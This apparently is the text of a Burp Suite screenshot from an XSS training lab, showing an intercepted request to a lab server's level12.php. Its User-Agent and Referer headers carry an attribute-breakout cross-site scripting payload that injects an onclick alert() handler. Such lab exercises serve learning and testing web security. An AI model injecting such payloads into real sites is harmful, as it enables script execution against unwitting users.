 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /level12.php?keyword=good%20job! HTTP/1.1
2 Host: 172.16.124.44:666
3 User-Agent: " type="test" onclick="alert()
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.124.44:666/level11.php?t_ref=%22%20type=%22test%22%20onclick=%22alert()
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11